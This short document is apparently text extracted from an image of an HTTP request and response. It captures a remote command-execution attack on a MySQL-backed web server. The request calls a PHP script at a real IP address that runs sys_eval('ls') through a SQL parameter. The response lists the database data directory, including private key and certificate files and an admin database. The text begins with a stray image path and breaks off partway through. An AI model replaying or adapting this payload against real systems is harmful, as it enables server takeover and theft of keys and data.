 GET /130946cc192863c2ca6aa3046776e0b2.php?sql=select%20sys_eval(%27ls')
HTTP/1.1
Host: 47.74.184.73:8873
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3325.162 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,vi;q=0.7,zh-TW;q=0.6
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.13.9
Date: Fri, 23 Mar 2018 16:24:28
Content-Type: text/html; charse
Connection: close
Content-Length: 508
array(2) {
[0]=>
string(215) "auto.cnf
ca-key.pem
ca.pem
client-cert.pem
client-key.pem
five_admindb
ib_buffer_pool
ib_logfile0
ib_logfile1
ibdata1
ibtmp1
mysql
performance_schema
private_key.pem
public_key.pem
server-cert.pem
server-key.pem
sys"
["sys_eval('ls')"]=>